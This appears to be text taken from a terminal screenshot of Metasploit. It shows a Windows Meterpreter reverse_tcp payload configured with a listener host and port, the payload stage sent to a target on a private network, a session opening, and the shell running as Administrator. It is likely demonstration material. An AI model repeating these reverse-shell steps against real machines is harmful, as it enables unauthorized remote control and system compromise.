 root@ubuntu: ~
File Edit View Search Terminal Help
|_|
=[ metasploit v3.8.0-dev [core:3.8 api:1.0]
+ -- --=[ 690 exploits - 357 auxiliary - 39 post
+ -- --=[ 222 payloads - 27 encoders - 8 nops
=[ svn r12700 updated -4 days ago (2011.05.24)
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.1.244
LPORT => 443
[*] Started reverse handler on 192.168.1.244:443
[*] Starting the payload handler...
[*] Sending stage (749056 bytes) to 192.168.1.199
[*] Meterpreter session 1 opened (192.168.1.244:443 -> 192.168.1.199:2132) at 2011-05-20 07:35:28
-0700
meterpreter > getuid
Server username: MANDES-8DB5EAA2\Administrator
meterpreter > ps